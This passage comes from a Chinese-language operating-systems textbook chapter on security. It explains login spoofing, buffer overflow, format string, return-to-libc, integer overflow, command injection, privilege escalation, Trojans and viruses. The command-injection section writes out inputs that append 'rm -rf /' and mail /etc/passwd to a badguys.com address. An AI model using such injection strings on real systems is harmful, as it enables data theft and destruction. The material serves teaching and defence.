对公司来说,防止后门的一个方法是把代码审查(code review)作为标准惯例来执行。通过这一技术,一旦程序员完成对某个模块的编写和测试后,该模块被放入代码数据库中进行检验。开发小组里的所有程序员周期性地聚会,每个人在小组面前向大家解释每行代码的含义。这样做不仅增加了找出后门代码的机会,而且增加了大家的责任感,被抓出来的程序员也知道这样做会损害自己的职业生涯。如果该建议遭到了太多的反对,那么让两个程序员相互检查代码也是一个可行的方法。
9.5.3 登录欺骗
这种内部攻击的实施者是系统的合法用户,然而这些合法用户却试图通过登录欺骗的手段获取他人的密码。这种攻击通常发生在一个具有大量多用户公用计算机的局域网内。很多大学就有可以供学生使用的机房,学生可以在任意一台计算机上进行登录。登录欺骗(login spoofing)。它是这样工作的:通常当没有人登录到UNIX终端或局域网上的工作站时,会显示如图9-23a所示的屏幕。当用户坐下来输入登录名后,系统会要求输入口令。如果口令正确,用户就可以登录并启动shell(也有可能是GUI)程序。
现在我们来看一看这一情节。一个恶意的用户Mal写了一个程序可以显示如图9-23b所示的图像。除了内部没有运行登录程序外,它看上去和9-23a惊人的相似,这不过是骗人。现在Mal启动了他的程序,便可以躲在远处看好戏了。当用户坐下来输入登录名后,程序要求输入口令并屏蔽了响应。随后,登录名和口令后被写入文件并发出信号要求系统结束shell程序。这使得Mal能够正常退出登录并触发真正的登录程序,如图9-23a所示。好像是用户出现了一个拼写错误并要求再次登录,这时真正的登录程序开始工作了。但与此同时Mal又得到了另一对组合(登录名和口令)。通过在多个终端上进行登录欺骗,入侵者可收集到多个口令。
图 9-23 a)正确的登录屏幕;b)假冒的登录屏幕
防止登录欺骗的惟一实用的办法是将登录序列与用户程序不能捕捉的键组合起来。Windows为此目的采用了Ctrl-Alt-Del。如果用户坐在终端前开始按Ctrl-Alt-Del,当前用户就会被注销并启动新的登录程序。没有任何办法可以跳过这一步。
9.6 利用代码漏洞
前面已经介绍了内部人员是如何危害系统安全的,在本节中,我们将介绍外部人员(outsider)(主要通过互联网)对操作系统进行攻击和破坏的方式。几乎所有的攻击机制都利用了操作系统或是被广泛使用的软件(如IE浏览器和微软Office)中的漏洞。一种典型的攻击形成方式是,有人发现了操作系统中的一个漏洞,接着发现如何利用该漏洞攻击计算机。
每一种攻击都涉及特定程序中的特定漏洞,其中利用某些反复出现的漏洞展开的攻击值得我们学习。在本节中,我们将研究一些攻击的工作原理,由于本书的核心是操作系统,因此重点将放在如何攻击操作系统上,而利用系统和软件漏洞对网页和数据库的攻击方式本节都没有涉及。
有很多方式可以对漏洞进行利用,在一种直接的方法中,攻击者会启动一个脚本,该脚本按顺序进行如下活动:
1)运行自动端口扫描,以查找接受远程连接的计算机。
2)尝试通过猜测用户名和密码进行登录。
3)一旦登录成功,则启动特定的具有漏洞的程序,并产生输入使得程序中的漏洞被触发。
4)如果该程序运行SETUID到root,则创建一个SETUID root shell。
5)启动一个僵尸程序,监听IP端口的指令。
6)对目标机器进行配置,确保该僵尸程序在系统每次重新启动后都会自动运行。
上述脚本可能会运行很长时间,但是它有很可能最终成功。攻击者确保只要目标计算机重新启动时,僵尸程序也启动,就使得这台计算机一直被控制。
另一种常用的攻击方式利用了已经感染病毒的计算机,在该计算机登录到其他机器的时候,计算机中的病毒启动目标机器中的漏洞程序(就像上面提到的脚本一样)。基本上只有第一步和第二步与上述脚本文件不同,其他步骤仍然适用。不论哪种方法,攻击者的程序总是要在目标机器中运行,而该机器的所有者对该恶意程序一无所知。
9.6.1 缓冲区溢出攻击
之所以有如此多的攻击是因为操作系统和其他应用程序都是用C语言写的(因为程序员喜欢它,并且用它来进行有效的编译)。但遗憾的是,没有一个C编译器可以做到数组边界检查。如下面的代码虽然并不合法,但系统却没有进行检验:
int I;
char c[1024];
i=12000;
c[i]=0;
结果内存中有10 976个字节超出了数组c的范围,并有可能导致危险的后果。在运行时没有进行任何检查来避免这种情况。
C语言的属性导致了下列攻击。在图9-24a中,我们看到主程序在运行时局部变量是放在栈里的。在某些情况下,系统会调用过程A,如图9-24b所示。标准的调用步骤是把返回地址(指向调用语句之后的指令)压入栈,然后将程序的控制权交给A,由A不断减少栈指针地址来分配本地变量的存储空间。

图 9-24 a)主程序运行时的情况;b)调用过程A后的情况;c)灰色字体表示的缓冲溢出
假设过程A的任务是得到完整的路径(可能是把当前目录路径和文件名串联起来),然后打开文件实施一些操作。A拥有固定长度的缓冲区(如数组)B,它存放着文件名,如图9-24b所示。使用定长缓冲区存放文件名比起先检测实际大小再动态分配空间要容易得多。如果缓冲区只有1024个字节,那么能够放得下所有的文件名吗?特别是当操作系统把文件名的长度限制(或者更好的是对全路径名的长度限制)在不超过255(或其他固定的长度)个字符时。
然而,上述推论有致命的错误。假设用户提供了一个长达2000个字符的文件名,在使用时就会出错,但攻击者却不予理会。当过程A把文件名复制到缓冲区时,文件名溢出并覆盖了图9-24c的灰色部分。更糟的是,如果文件名足够长,它还会覆盖返回地址,这样当过程A返回时,返回地址是从文件名的中间截取的。如果这一地址是随机数,系统将跳到该随机地址,并可能引起一系列的误操作。
但是如果文件名没有包含某些随机地址会怎么样呢?如果它包含的是有效的二进制地址并且设计得十分吻合某个过程的起始地址,那又会怎么样呢?例如吻合过程B的起始地址。如果真是这样,那么当过程A运行结束后,过程B就开始运行。实际上,攻击者会用他的恶意代码来覆盖内存中的原有代码,并且让这些代码被执行。
同样的技巧还运用于文件名之外的其他场合。如用在对较长的环境变量串、用户输入或任何程序员创建了定长缓冲区并需要用户输入变量的场合。通过手工输入一个含有运行程序的串,就有可能将这段程序装入到栈并让它运行。C语言函数库的gets函数可以把(未知大小的)串变量读入定长的缓冲区里,但并不校验是否溢出,这样就很容易遭受攻击。有些编译器甚至通过检查gets的使用来发出警告。
现在我们来讨论最坏的部分。假设被攻击的UNIX程序的SETUID为root(或在Windows里拥有管理员权限的程序),被插入的代码可以进行两次系统调用,把攻击者磁盘里的shell文件的权限改为SETUID root的权限,这样当程序运行时攻击者就拥有了超级用户的权限。或者,攻击者可以映射进一个特定的共享文件库,从而实施各种各样的破坏。还可以十分容易地通过exec系统调用来覆盖当前shell中运行的程序,并利用超级用户的权限建立新的shell。
更糟的是,恶意代码可以通过互联网下载程序或脚本,并将其存储在本地磁盘上。此后该恶意代码就可以创建一个进程直接从本地运行恶意程序或是脚本。该进程可以一直监听IP端口,从而等待攻击者的命令,这将目标机器变为僵尸。恶意代码必须保证每次机器启动后,恶意程序或脚本可以被启动,然而不论在Windows或所有版本的UNIX系统下,这都是很容易实现的。
绝大多数系统安全问题都与缓冲区溢出漏洞相关,而这类漏洞很难被修复,因为已有的大量C代码都没有对缓冲区溢出进行检查。
9.6.2 格式化字符串攻击
尽管很多程序员都是很好的打字员,但事实上他们都不愿意打字。将变量名reference_count缩写为rc表达了相同的意思,却可以在每次使用该变量的时候减少了13个字符的输入,对程序员来说何乐而不为呢?然而这种偷懒行为在下面描述的情况中,却可能导致系统灾难性地崩溃。
考虑下面的C程序代码片段,该段代码打印了一段欢迎信息:
char *s=“Hello World”;
printf("%s",s);
在这段代码声明了一个字符指针类型的变量s,该变量被初始化指向一个字符串“Hello World”,注意在这个字符串的末尾有一个额外的字符‘\0’用以标记该字符串的结束。函数printf被传入两个参数,其中格式化字符串“%s”指定系统接下来打印的是一个字符串,第二个参数s则告诉printf该字符串的起始地址。当被执行的时候,这段代码会在屏幕上打印出“Hello World”(在任何标准输出中,都可以成功执行)。
但是,如果程序员懒惰地将上述代码段写为:
char *s=“Hello World”;
printf(s);
这样调用printf是合法的,因为printf具有可变个数的参数,其中第一个参数必须是格式化字符串(Format String),当然不包括任何格式信息(如“%s”)的字符串也是允许的,所以尽管第二种编程风格并不推荐,但在这里并不会出问题,而且它还使得程序员少敲了五个按键,似乎是不错的改进。
6个月以后,其他程序员要求对这段代码进行修改,首先询问用户的姓名,在对该用户发出特定的欢迎信息。在草率阅读完原先的代码后,该程序员只做了一点改变:
char s[100],g[100]=“Hello”;/声明数组s和g,并初始化g/
gets(s);/从键盘读取字符串,存放到数组s中/
strcat(g,s);/把s连接到g的末尾/
printf(g);/输出g/
这段代码首先将用户输入的字符串存入s,然后将s连接到已经被初始化的字符串g之后,以在g中形成最终的输出信息。到现在这种方式依然能够正确地显示结果(gets函数很容易遭受缓冲区溢出攻击,然而由于其便于书写,因此到现在依然流行)。
然而,如果一个对C语言有所了解的用户看到了这段代码,他会立刻意识到程序从键盘输入的并不只是一个简单的字符串,而是一个格式化字符串(Format String),因此任何格式化标识符都会起作用。尽管绝大多数格式化标识符都规范了输出(例如,“%s”:打印一个字符串;“%d”:打印一个十进制整数),有一些却比较特殊。特别是“%n”,它不打印出任何信息,而是计算直到“%n”出现之前,总共打印了多少字符,并且将这个数字保存到printf下一个将要使用的参数中去。下面给出一个使用“%n”的例子:
int main(int argc,char *argv[])
{
int i=0;
printf(“Hello%nworld\n”,&i);/把%n前出现的字符个数保存到变量i中/
printf(“i=%d\n”,i);/i现在的值为6/
}
当这段代码被编译运行后,输出为:
Hello World
i=6
注意到i的值在函数printf中以一种很不显眼的方式被修改了。这种特性只在极少数情况下有用,它意味着打印一个格式化字符串可能导致一个单词(或者很多单词)被存储在内存中。很显然让printf具有这样的特性并不是一个好主意,然而这个功能在当时看来是非常方便的。绝大多数软件的弱点都是因此而存在。
就像我们刚刚看到的一样,由于程序员对程序不严谨的修改,可能导致用户有了输入格式化字符串的机会。而打印一个格式化字符串可能导致内存被重写(overwrite),这就为覆盖栈中printf函数的返回地址提供了一种方法,通过重写这个返回地址,可以使得函数在printf函数返回时跳到任何位置,例如跳到刚刚输入的格式化字符串。这种攻击方式叫做格式化字符串攻击(format string attack)。
一旦用户可以修改内存并强制程序跳转到一段新注入的代码段,这段代码就具有了被攻击程序所拥有的所有权限。如果该程序是SETUID root,那么攻击者就可以创建一个具有root权限的shell。实现这种攻击的具体细节过于复杂,本书不再赘述。这里只想让读者知道,格式化字符串攻击是一个严重的问题。如果读者在Google搜索栏中输入“format string attack”(格式化字符串攻击),会找到很多的相关信息。
另外,值得一提的是,在本节的例子中,采用定长字符数组也很容易遭受缓冲区溢出攻击。
9.6.3 返回libc攻击
缓冲区溢出攻击和格式化字符串攻击都要求向栈中加入必要的数据,并将函数返回的地址指向这些数据。一种防止这种攻击的方法是设定栈页面为读/写权限,而不是执行权限。虽然大多数操作系统都一定不支持这个功能,但现代的“奔腾”CPU可以做到这一点。还有一种攻击在栈不能被执行的条件下也能奏效,这就是返回libc攻击(return to libc attack)。
假设一个缓冲区溢出攻击或格式化字符串攻击成功修改了当前函数的返回地址,但是无法执行栈中的攻击代码,那么还能否通过修改当前函数的返回地址到指定位置来实现攻击呢?答案是肯定的。几乎所有的C程序连接了libc库(通常该库为共享的),这个库包括了C程序几乎所有的关键函数,其中的一个就是strcpy。该函数将一个任意长度的字符串从任意地址复制到另一地址。这种攻击的本质是欺骗strcpy函数将恶意程序(通常是共享的)复制到数据段并在那里执行。
下面让我们观察这种攻击实现的具体细节。在图9-25a中,函数f在main函数中被调用,形成图中的栈。我们假设这个程序在超级用户的权限下运行(如,SETUID root),并且存在漏洞使得攻击者可以将自己的shellcode注入到内存中,如图9-25b所示。此时这段代码在栈顶,因此无法被执行。

图 9-25 a)攻击之前的栈;b)被重写之后的栈
除了将shellcode放到栈顶,攻击者还需要重写图9-25b中阴影部分的四个字。这四个字的最低地址之前保存了该函数的返回地址(返回到main),但现在它保存的是strcpy函数的地址,所以当f返回的时候,它实际上进入了strcpy。在strcpy中,栈指针将会指向一个伪造的返回地址,该函数完成后会利用该地址返回。而这个伪造的返回地址所指向的,就是攻击者注入shellcode的地址。在返回地址之上的两个字分别是strcpy函数执行复制操作的源地址和目的地址。当strcpy函数执行完毕,shellcode被复制到可执行的数据段,同时strcpy函数返回到shellcode处。shellcode此时具有被攻击程序所有的权限,它为攻击者创建一个shell,并开始监听一些IP端口,等待来自攻击者的命令。从此刻起,这台机器变成了僵尸机器(zombie),可以被用来发送垃圾邮件或者发起“拒绝服务攻击”(denial-of-service attack)。
9.6.4 整数溢出攻击
计算机进行定长整型数的运算,整型数的长度一般有8位、16位、32位和64位。如果相加或相乘的结果超过了整型数可以表示的最大值,就称溢出发生了。C程序并不会捕捉这个错误,而是会将错误的结果存储下来并继续使用。一种特别的情况是,当变量为有符号整数时,两个整数相加或想成的结果可能因为溢出而成为负数。如果变量是无符号整数,溢出的结果依然是整数,不过会围绕0和最大值进行循环(wrap around)。例如,两个16位无符号整数的值都是40 000,如果将其相乘的结果存入另一个一个16位的无符号整型变量中,其结果将会是4096。
由于这种溢出不会被检测,因此可能被用作攻击的手段。一种方式就是给程序传入两个合法的(但是非常大)的参数,它们的和或乘积将导致溢出。例如,一些图形程序要求通过命令行传入图像文件的高和宽,以便对输入的图像进行大小转换。如果传入的高度和宽度会导致面积的“溢出”,程序就会错误地计算存储图像所需要的内存空间,从而可能申请一块比实际小得多的内存。至此缓冲区溢出攻击的时机已经成熟。对于有符号整型数,也可以采用相似的办法进行攻击。
9.6.5 代码注入攻击
使得目标程序执行它所不期望的代码是一种攻击形式。比如有时候需要将用户文件以其他文件名另存(如为了备份)。如果程序员为了减轻工作量而直接调用系统函数,开启一个shell并执行shell命令。如下的C代码
System(“ls>file-list”)
开启shell,并执行命令
ls>file-list
列出当前目录下的文件列表,将其复制到叫做file-list的目录下。如上面所说,程序员写的代码可能如图9-26所示。

图 9-26 可能导致代码注入攻击的程序
该程序的功能是输入源和目的文件名后,用cp命令产生一条命令,最后调用system执行这条命令。如果用户分别输入“abc”和“xyz”,产生的命令为:
Cp abc xyz
它确实是在复制文件。
不幸的是,这段代码在有一个巨大的安全漏洞,可以用代码注入方法进行攻击。假如用户输入“abc”和“xyz;rm-rf”,命令就变成了:
Cp abc xyz;rm-rf/
先复制文件,然后递归地删除整个文件系统中所有文件和文件夹。如果该程序以系统管理员权限运行,此命令就会完全执行。问题的关键在于,分号后的字符都会命令的方式在shell中执行。
输入参数另一个构造例子可以是“xyz;mail snooper@badguys.com</etc/passwd”,产生如下命令:
Cp abc xyz;mail snooper@badguys.com</etc/passwd
将etc目录下passwd文件发送到了一个不可信的邮箱中了。
9.6.6 权限提升攻击
另一类攻击叫做权限提升攻击(privilege escalation attack),即攻击者欺骗系统为其赋予比正常情况下更高的权限(一般情况下攻击者都希望获取超级用户权限)。比较著名的例子是利用计划任务(cron daemon)进行攻击。cron daemon帮助用户每隔固定的时间进行工作(每个小时、每天、每周等)。cron daemon通常都运行在root权限下,以便可以访问任何用户的文件。它有一个目录专门存放一系列指令,来完成用户计划的一系列工作。当然该目录不能被用户修改,否则任何人都可以利用root权限做任何事情了。
攻击过程如下:攻击者的程序将其目录设定为cron daemon的工作目录,此时该程序并不能对此目录进行修改,不过这并不会对攻击有任何影响。该程序接下来将引发一次系统故障,或者直接将自己的进程结束,从而强制产生一次内存信息转储(core dump)。信息转储是由操作系统在cron daemon目录下引发的,因此不会被系统保护机制所阻止。攻击者程序的内存映像因此被合法地加入到cron daemon的命令行中,接下来将会在root权限下被执行。首先该程序会将攻击者指定的某些程序提升为SETUID root权限,第二部则是运行这些程序。当然这种攻击方式现在已经行不通了,不过这个例子可以帮助读者了解这类攻击的大致过程。
9.7 恶意软件
在2000年之前出生的年轻人有时候为了打发无聊的时间,会编写一些恶意软件发布到网络上,当然他们的目的只是为了娱乐。这样的软件(包括木马、病毒和蠕虫)在世界上快速地传播开来,并被统一称为恶意软件(malware)。当报道上强调某个恶意软件造成了数百万美元的损失,或者无数人丢失了他们宝贵的数据,恶意软件的作者会惊讶于自己的编程技艺竟然能产生如此大的影响。然而对于他们来说,这只不过是一次恶作剧而已,并不涉及任何利益关系。
然而这样天真的时代已经过去了,现在的恶意软件都是由组织严密的犯罪集团编写的,他们所做的一切只是为了钱,而且并不希望自己的事情被媒体报道。绝大多数这样的恶意软件的设计目标都是“传播越快越好,范围越广越好”。当一台机器被感染,恶意软件被安装,并且向在世界某地的控制者机器报告该机器的地址。用于控制的机器通常都被设置在一些欠发达的或法制宽松的国家。在被感染的机器中通常都会安装一个后门程序(backdoor),以便犯罪者可以随时向该机器发出指令,以方便地控制该机器。以这种方式被控制的机器叫做僵尸机器(zombie),而所有被控制的机器合起来称做僵尸网络(botnet,是robot network的缩写)。
控制一个僵尸网络的罪犯可能处于恶意的目的(通常是商业目的)将这个网络租借出去。最通常的一种是利用该网络发送商业垃圾邮件。当一次垃圾邮件的攻击在网上爆发,警方介入并试图找到邮件的来源,他们最终会发现这些邮件来自全世界成千上万台计算机,如果警方继续深入调查这些计算机的拥有者,他们将会看到从孩子到老妇的各色人物,而其中不会有任何人承认自己发送过垃圾邮件。可见利用别人的机器从事犯罪活动使得找到幕后黑手成为一件困难的事情。
安装在他人机器中的恶意软件还可以用于其他犯罪活动,如勒索。想象一下,一台机器中的恶意软件将磁盘中的所有文件都进行了加密,接着显示如下信息:

恶意软件的另一个应用是在被感染机器中安装一个记录用户所有敲击键盘动作的软件(键盘记录器keylogger),该软件每隔一段时间将记录的结果发送给其他某台机器或一组机器(包括僵尸机器),最终发送到罪犯手中。一些提供中间接收和发送信息的机器的互联网提供者通常是罪犯的同伙,但调查他们同样困难。
罪犯在上述过程中收集的键盘敲击信息中,真正有价值的是一些诸如信用卡卡号这样的信息,它可以通过正当的商业途径来购买东西。受害者可能知道还款期才能发现他的信用卡已经被盗,而此时犯罪分子已经用这张卡逍遥度过了几天甚至几个星期。
为了防止这类犯罪,信用卡公司都采取人工智能软件检测某次不同寻常的消费行为。例如,如果一个人通常情况下只会在本地的小商店中使用他的信用卡,而某一天它突然预订了很多台昂贵的笔记本电脑并要求将他们发送到塔吉克斯坦的某个地址。这时信用卡公司的警报会响起,员工会与信用卡拥有者进行联系,以确认这次交易。当然犯罪分子也知道这种防御软件,因此他们会试图调整自己的消费习惯,并力图避开系统的检测。
在僵尸机器上安装的其他软件可以搜集另外一些有用的信息,这些信息与键盘记录其搜集的信息结合起来,可能使得犯罪分子从事更加广泛的身份盗窃(identity theft)犯罪。罪犯搜集了一个人足够的信息,如他的生日、母亲出嫁前的姓名、社会安全码、银行账号、密码等,因此可以成功地模仿受害者,并得到新的实物文档,如替换驾驶执照、银行签账卡(bank debit card)、出生证明等。这些信息可能被卖给其他罪犯,从而从事更多犯罪活动。
利用恶意软件从事的另一种犯罪是窃取用户账户中的财产,该类恶意软件平时一直处在潜伏状态,直到用户正确地登录到他的网络银行账户中去,该软件立刻发起一次快速的交易,查看该账户有多少余额,并将所有的钱都转到罪犯的账户中,这笔钱接着连续转移很多个账户,以便警方在追踪现金流走向的时候需要花很多天甚至几个星期来获得查看账户的相关许可。这种犯罪通常设计很大的交易量,已经不能视为青少年的恶作剧了。
恶意软件不只会被有组织的犯罪团伙所使用,在工业生产中同样可以看到其身影。一个公司可能会向对手的工厂中安装一些恶意软件,当这些恶意软件检测到没有管理员处于登录状态时,便会运行并干扰正常的生产过程,降低产品的质量,以此来给竞争对手制造麻烦。而在其他情况下这类恶意软件不会做任何事情,因此难以被检测到。
另一种恶意软件可能由野心勃勃的公司领导人所利用,这种病毒被投放在局域网中,并且会检测它是否在总裁的计算机中运行,如果是,则找到其中的电子报表,并随机交换两个单元格的内容。而总裁迟早会基于这份错误的报表做出不正确的决定,到时等待他的就是被炒鱿鱼的下场,成为一个无名之辈。
一些人无论走到哪里肩膀上都会有一个芯片(请不要与肩膀上的RFID芯片弄混)。他们对社会充满了或真实或想象中的怨恨,想要进行报复。此时他们可能会选择恶意软件。很多现代计算机将BIOS保存在闪存中,闪存可以在程序的控制下被重写(以便生产者可以方便地修正其错误)。恶意软件向闪存中随机地写入垃圾数据,使得电脑无法启动。如果闪存在电脑插槽中,那么修复这个问题需要将电脑打开,并且换一个新的闪存;如果闪存被焊接在母板上,可能整块母板都可能作废,不得不买一块新的母板。
我们不打算继续深入地讨论这个问题,读者到这里已经了解关于恶意软件的基本情况,如果想了解更多内容,请在搜索引擎中输入“恶意软件”。
很多人会问:“为什么恶意软件会如此容易地传播开来?”产生这种情况的原因有很多。其中之一是世界上90%的计算机运行的是单一版本的操作系统(Windows),使得它成为一个非常容易被攻击的目标。假设每台计算机都有10个操作系统,其中每个操作系统占有市场的10%,那么传播恶意代码就会变得加倍的困难。这就好比在生物世界中,物种多样化可以有效防止生物灭绝。
第二个原因是,微软在很早以前就强调其Windows操作系统对于没有计算机专业知识的人而言是简单易用的。例如Windows允许设置在没有密码的情况下登录,而UNIX从诞生之初就始终要求登录密码(尽管随着Linux不断试图向Windows靠近,这种传统正在逐步地淡化),操作系统易用性是微软一贯坚持的市场策略,因此他们在安全性与易用性之间不断进行着权衡。如果读者认为安全性更加重要,那么请先停止阅读,在用你的手机打电话之前先为它注册一个PIN码——几乎所有的手机都有此功能。如果你不知道如何去做,那么请从生产商的网站下载用户手册。
在下面的几节中我们将会看到恶意软件更为一般化的形式,读者将会看到这些软件是如何组织并传播的。之后我们会提供对恶意软件的一些防御方法。
9.7.1 特洛伊木马
编写恶意代码是第一步,你可以在你的卧室里完成这件事情。然而让数以百万计的人将你的程序安装到他们的电脑中则是完全不同的另一件事。我们的软件编写者Mal该如何做呢?一般的方法是编写一些有用的程序,并将恶意代码嵌入到其中。游戏、音乐播放器、色情书刊阅览器等都是比较好的选择。人们会自愿地下载并安装这些应用程序。作为安装免费软件的代价,他们也同时安装了恶意软件。这种方式叫做木马攻击(Torjan horse attack),引自希腊荷马所做《奥德赛》中装满了希腊士兵的木马。在计算机安全世界中,它指人们自愿下载的软件中所隐藏的恶意软件。
当用户下载的程序运行时,它调用函数将恶意代码写入磁盘成为可执行程序并启动该程序。恶意代码接下来便可以进行任何预先设计好的破坏活动,如删除、修改或加密文件。它还可以搜索信用卡号、密码和其他有用的信息,并且通过互联网发送给Mal。该恶意代码很有可能连接到某些IP端口上以监听远程命令,将该计算机变成僵尸机器,随时准备发送垃圾邮件或完成攻击者的指示。通常情况下,恶意代码还包括一些指令,使得它在计算机每次重新启动的时候自动启动,这一点所有的操作系统都可以做到。
木马攻击的美妙之处在于,木马的拥有者不必自己费尽心机侵入到受害者的计算机中,因为木马是由受害者自己安装的。
还有许多其他方法引诱受害人执行特洛伊木马程序。如,许多UNIX用户都有一个环境变量$PATH,这是一个控制查找哪些目录的命令。在shell程序中键入
echo $PATH
就可以查看。
例如,用户ast在系统上设置的环境变量可能会包括以下目录:
:/usr/ast/bin:/usr/local/bin:/usr/bin:/bin:/usr/bin/X11:/usr/ucb:/usr/man\
:/usr/java/bin:/usr/java/lib:/usr/local/man:/usr/openwin/man
其他用户可能设置不同的查找路径。当用户在shell中键入
prog
后,shell会查看在目录/usr/ast/bin/prog下是否有程序。如果有就执行,如果没有,shell会尝试查找/usr/local/bin/prog、/usr/bin/prog、/bin/prog,直到查遍所有10个目录为止。假定这些目录中有一个目录未被保护,骇客即可以在该目录下放一个程序。如果在整个目录列表中,该程序是第一次出现,就会被运行,从而特洛伊木马也被执行。
大多数常用的程序都在/bin或/usr/bin中,因此在/usr/bin/X11/ls中放一个木马对一般的程序而言不会起作用。因为真的版本会先被找到。但是假设骇客在/usr/bin/X11中插入了la,如果用户误键入la而不是ls(列目录命令),那么特洛伊木马程序就会运行并执行其功能,随后显示la并不存在的正确信息以迷惑用户。通过在复杂的目录系统中插入特洛伊木马程序并用人们易拼错的单词作为名字,用户迟早会有机会误操作并激活特洛伊木马。有些人可能会是超级用户(超级用户也会误操作),于是特洛伊木马会有机会把/bin/ls替换成含有特洛伊木马的程序,这样就能在任何时候被激活。
Mal,一个恶意的但合法的用户,也可能为超级用户放置陷阱。他用含有特洛伊木马程序的ls命令更换了原有的版本,然后假装做一些秘密的操作以引起超级用户的注意,如同时打开100个计算约束进程。当超级用户键入下列命令来查看Mal的目录时机会就来了:
cd/home/mal
ls-l
既然某些shell程序在通过$PATH工作之前会首先确定当前所在的目录,那么超级用户可能会刚刚激活Mal放置的特洛伊木马。特洛伊木马可以把/usr/mal/bin/sh的SETUID设为root。接着它执行两个操作:用chown把/usr/mal/bin/sh的owner改为root,,然后用chmod设置SETUID位。现在Mal仅仅通过运行shell就可以成为超级用户了。
如果Mal发现自己缺钱,他可能会使用下面的特洛伊木马来找钱花。第一个方法是,特洛伊木马程序安装诸如Quicken之类的软件检查受害人是否有银行联机程序,如果有就直接把受害人账户里的钱转到一个用于存钱的虚拟账户(特别是国外账户)里。
第二个方法是,特洛伊木马首先关闭modem的声音,然后拨打900号码(支付号码)到偏远国家,如摩尔多瓦(前苏联的一部分)。如果特洛伊木马运行时用户在线,那么摩尔多瓦的900号码就成为该用户的Internet接入提供者(非常昂贵),这样用户就不会发觉并在网上待上好几个小时。上述两种方法都不仅仅是假设:它们都曾发生并被Denning(1999)报道过。关于后一种方法,曾经有800 000分钟连接到摩尔多瓦,直到美国联邦交易局断开连接并起诉位于长岛的三个人。他们最后同意归还38 000个受害者的274万美元。
9.7.2 病毒
打开报纸,总是能够看到关于病毒或蠕虫攻击计算机的新闻。它们显然已经成为现今影响个人和公司安全的主要问题。本节我们将介绍病毒,接下来将介绍蠕虫。
笔者在撰写本节时曾犹豫要不要给出太多的细节,担心它们会让一些人产生邪念。然而现在有很多书籍提供了更为详细的内容,有些甚至给出代码(Ludwig,1998)。而且互联网上也有很多病毒方面的信息,笔者写出的这些并不足以构成什么威胁。另外,人们在不知道病毒工作原理的情况下很难去防御它们,而且关于病毒的传播有许多错误的观念需要纠正。
那么,什么是病毒呢?长话短说,病毒(virus)是一种特殊的程序,它可以通过把自己植入到其他程序中来进行“繁殖”,就像生物界中真正的病毒那样。除了繁殖自身以外,病毒还可以做许多其他的事情。蠕虫很像病毒,但其不同点是通过自己复制自己来繁殖。不过这不是我们关注的重点,因此下面我们将用“病毒”来统称上面两种恶意程序。有关蠕虫的内容会在9.7.3节中讲解。
1.病毒工作原理
让我们看一下病毒有那些种类以及它们是如何工作的。病毒的制造者,我们称之为Virgil,可能用汇编语言(或者C语言)写了一段很小但是有效的病毒。在他完成这个病毒之后,他利用一个叫做dropper的工具把病毒插入到自己计算机的程序里,然后让被感染的程序迅速传播。也许贴在公告板上,也许作为免费软件共享在Internet上。这一程序可能是一款激动人心的游戏,一个盗版的商业软件或其他能引人注意的软件。随后人们就开始下载这一病毒程序。
一旦病毒程序被安装到受害者的计算机里,病毒就处于休眠状态直到被感染的程序被执行。发作时,它感染其他程序并执行自己的操作。通常,在某个特定日期之前病毒是不执行任何操作的,直到某一天它认为自己在被关注前已被广泛传播时才发作。被选中的日期可能是发送一段政治信息(如在病毒编写者所在的宗教团体受辱的100周年或500周年纪念日触发)。
在下面的讨论中,我们来看一下感染不同文件的七种病毒。他们是共事者、可执行程序、内存、引导扇区、驱动器、宏以及源代码病毒。毫无疑问,新的病毒类型不久就会出现。
2.共事者病毒
共事者病毒(companion virus)并不真正感染程序,但当程序执行的时候它也执行。下面的例子很容易解释这个概念。在MS-DOS中,当用户输入
prog
MS-DOS首先查找叫做prog.com的程序。如果没有找到就查找叫做prog.exe的程序。在Windows里,当用户点击Start(开始)和Run(运行)后,同样的结果会发生。现在大多数的程序都是.exe文件,.com文件几乎很少了。
假设Virgil知道许多人都在MS-DOS提示符下或点击Windows的Run运行prog.exe。他就能简单地制造一个叫做prog.com的病毒,当人们试图运行prog(除非输入的是全名prog.exe)时就可以让病毒执行。当prog.com完成了工作,病毒就让prog.exe开始运行而用户显然没有这么聪明。
有时候类似的攻击也发生在Windows操作系统的桌面上,桌面上有连接到程序的快捷方式(符号链接)。病毒能够改变链接的目标,并指向病毒本身。当用户双击图标时,病毒就会运行。运行完毕后,病毒又会启动正常的目标程序。
3.可执行程序病毒
更复杂的一类病毒是感染可执行程序的病毒。它们中最简单的一类会覆盖可执行程序,这叫做覆盖病毒(overwriting virus)。它们的感染机制如图9-27所示。

图 9-27 在UNIX系统上查找可执行文件的递归过程
病毒的主程序首先将自己的二进制代码复制到数组里,这是通过打开argv[0]并将其读取以便安全调用来完成的。然后它通过将自己变为根目录来截断由原来的根目录开始的整个文件系统,将根目录作为参数调用search过程。
